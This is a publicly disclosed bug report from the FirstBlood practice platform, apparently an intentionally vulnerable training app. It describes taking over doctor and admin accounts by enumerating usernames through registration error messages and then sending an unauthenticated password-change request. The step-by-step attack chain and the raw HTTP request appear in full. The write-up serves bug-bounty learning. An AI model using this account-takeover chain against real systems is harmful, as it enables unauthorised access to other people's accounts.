FirstBlood-#899 — Editpassword Function lead to ATO fore any users
This issue was discovered on FirstBlood v2
This report has been reviewed and accepted as a valid vulnerability on FirstBlood!
On 2021-10-30, 0xirfan Level 5
reported:
Summary
When looking at the Source Code of /drpanel/index.php# i found an Interesting Comment

So i tried it to change password of any user and it worked
Details
From the comments I got some idea about the Request
Request Path : /drpanel/drapi/editpassword.php
Request Method : POST
Content-Type: application/x-www-form-urlencoded
body : username=
So the only data required to change the password of a doctor was his username. Thankfully firstblood has a user enumeration bug in the /register.php
If a username previously registered with firstblood is used with inviteCode test it will lead to an error "This invite code is not valid.". We can use this Information to enumerate usernames

Steps
- Use the Intruder at /register.php to enumerate Usernames
-

After that Send this Request with Usernames's You enumerated
POST /drpanel/drapi/editpassword.php HTTP/1.1
Host: 8ef80def9df5-0xirfan.a.firstbloodhackers.com
Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
Content-Length: 14
username=
3.Login with the username and updated password
Impact
Doctor ATO
This report has been publicly disclosed for everyone to view
P2 High
Parameter:
Payload:
FirstBlood ID: 27
Vulnerability Type: Application/Business Logic
It is possible to edit the admins password (dradmin) from /drapi/editpassword as it's only looking for the username. Usernames can be enumerated when logging in as trying 'drAdmin' results in a different error. The username can also be found from FirstBlood v1.
 Report Feedback
Report Feedback
@zseano
Creator & Administrator
Actually this bug could be used to gain access to the drAdmin account which is the main root admin account. This could be found from the different error message on FirstBlood v2, or from the previous policy on FirstBlood v1 :) Nice find though!
 Getting started
Getting started
 Test your knowledge
Test your knowledge
 Guides for your hunts
Guides for your hunts
 Useful Resources
Useful Resources
 Our community
Our community
 Endorsed Members
Endorsed Members
 Hackevents
Hackevents
 Member Articles
My BARKER Experience
Member Articles
My BARKER Experience
 Learn about vulnerability types
Learn about vulnerability types  Getting started in bug bounties
Getting started in bug bounties  Free Web Application Challenges
Free Web Application Challenges ZSeano's Methodology
ZSeano's Methodology Effective Note Taking for bug bounties
Effective Note Taking for bug bounties Disclosed HackerOne Reports
Disclosed HackerOne Reports 


 Report Feedback
Report Feedback